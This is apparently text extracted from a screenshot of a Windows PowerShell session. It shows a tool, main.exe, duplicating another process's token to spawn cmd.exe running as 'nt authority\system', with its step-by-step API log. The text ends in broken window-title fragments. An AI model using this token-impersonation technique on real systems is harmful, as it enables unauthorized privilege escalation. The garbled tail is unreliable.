 PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> ls
目录: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2023/1/4 23:31 9242 1.txt
-a--- 2023/1/3 23:03 92423720 7394-2022-12-24032830-1671823710985.exe
-a--- 2023/1/4 0:05 2408 Google Chrome.lnk
-a--- 2023/1/4 23:27 2167296 main.exe
-a--- 2023/1/4 22:53 28 reboot.bat
-a--- 2023/1/4 22:47 1359 Visual Studio Code.lnk
-a--- 2023/1/4 21:56 93080608 VSCodeUserSetup-x64-1.74.2.exe
-a--- 2023/1/4 0:59 724339463 Windows8.1-KB2919355-x64.msu
PS C:\Users\Administrator\Desktop> .\main.exe -p 1144 -c cmd.exe
2023/01/04 23:32:26 [+] Process Pid: 1144
2023/01/04 23:32:26 [+] Execute Command: cmd.exe
2023/01/04 23:32:26 [+] GetCurrentProcess() success
2023/01/04 23:32:26 [+] OpenProcessToken() success
2023/01/04 23:32:26 [+] LookupPrivilegeValue() success
2023/01/04 23:32:26 [+] AdjustTokenPrivileges() success
2023/01/04 23:32:26 [+] OpenProcess() start.
2023/01/04 23:32:26 [+] OpenProcess() success: 236
2023/01/04 23:32:26 [+] OpenProcessToken() success
2023/01/04 23:32:26 [+] DuplicateTokenEx() success
2023/01/04 23:32:26 [+] CreateProcessWithTokenW() success
PS C:\Users\Administrator\Desktop>
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
0:00:00
0:00:00
0:00:00
0:00:00
0:00:00
0:00:00
0:00:00 DWM Notification Window
0:00:00
0:00:00
idden windo
dow
gestionRead
dow
ndows Power
0:00:00